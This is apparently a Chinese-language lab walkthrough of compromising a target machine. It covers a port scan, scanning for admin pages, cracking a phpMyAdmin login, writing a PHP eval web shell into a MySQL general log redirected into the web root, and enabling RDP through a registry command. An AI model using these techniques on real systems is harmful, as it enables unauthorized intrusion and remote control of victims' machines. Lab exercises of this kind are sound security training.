

1.知道靶机的IP地址,进行端口扫描



2.扫出端口后,发现80端口开启,说明网站可以访问。进行批量扫描后台。

3.发现有两个网址可以访问,访问db_create.php试一试



4.存在一个phpMyAdmin的页面,利用工具试图破解一下

5. 成功登录,进入后界面如下图所示



6. 今天通过日志getshell





第一步:查看当前的日志配置。

SHOW VARIABLES LIKE 'general%'这段话的意思是查看这个网站日志文件的地址。

执行结果如下:

解析:

记录存到了C:\phpStudy\MySQL\data\stu1.log这个位置。

general_log控制日志关闭与否。



第二步:开启日志。

set global general_log = on;再次执行查询语句,发现general_log变成了on







第三步:自定义一个日志路径,放在网站的目录下,网站目录在首页已经显示。



定义日志的路径:

set global general_log_file = 'C:/phpStudy/WWW/mry.php'

访问一下网站192.168.111.128/mry.php



第四步:上传一句话木马,使其写到日志中去

<?php eval($_POST[1]);?>写入一段代码:



select '<?php eval($_POST[1]);?>'日志中就存在该木马了。



第四步:通过工具连接(蚁剑)

进入到控制页面 ,看一下日志,可以看到自己之前的操作。

7.利用3389实现远程控制



木马已经写入到了文件中,接下来就是通过工具连接木马就可以实现远程控制对方的电脑查看3389开放情况netstat -ano没有开放

用蚁剑的虚拟终端来输入查看,发现没有开3389

使用命令开启3389:

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f



再次查看端口开放情况:



远程连接该电脑:

![]()

